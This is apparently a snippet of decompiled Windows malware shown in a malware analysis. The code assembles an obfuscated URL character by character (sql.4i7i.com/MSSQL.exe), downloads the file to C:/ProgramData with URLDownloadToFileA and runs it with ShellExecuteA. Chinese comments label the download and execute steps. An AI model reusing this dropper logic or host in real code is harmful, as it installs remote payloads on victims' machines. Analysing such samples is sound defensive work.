 strcpy(pszPath, "MSSQLL.exe");
v7 = 'h'; // http://sql.4i7i.com/MSSQL.exe
v10 = 'p';
v11 = ':';
v14 = 's';
v15 = 'q';
v16 = 'l';
v18 = '4';
v20 = '7';
v23 = 'c';
v24 = 'o';
v25 = 'm';
v27 = 'M';
v30 = 'Q';
v31 = 'L';
v33 = 'e';
v34 = 'x';
v35 = 'e';
v36 = 0;
if ( PathFileExistsA(pszPath) == 1 )
{
((void (__stdcall *)(_DWORD, const char *, int *, _DWORD, _DWORD, signed int))((char *)&ptrShellExecuteA_0 + 4))(
0,
"open",
&dword_406100,
0,
0,
1);
}
else
{
hModule = LoadLibraryA("Shell32.dll");
dword_408720 = LoadLibraryA("urlmon.dll");
fnShellExecuteA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
0,
"ShellExecuteA");
fnURLDownloadToFileA = (int)GetProcAddress(0, "URLDownloadToFileA");
((void (__stdcall *)(_DWORD, char *, const char *, _DWORD, _DWORD))fnURLDownloadToFileA)(
0,
&v7,
"C:/ProgramData/MSSQLL.exe", // 下载
0,
0);
fnShellExecuteA(0, "open", "C:/ProgramData/MSSQLL.exe", 0, 0, 5);// 执行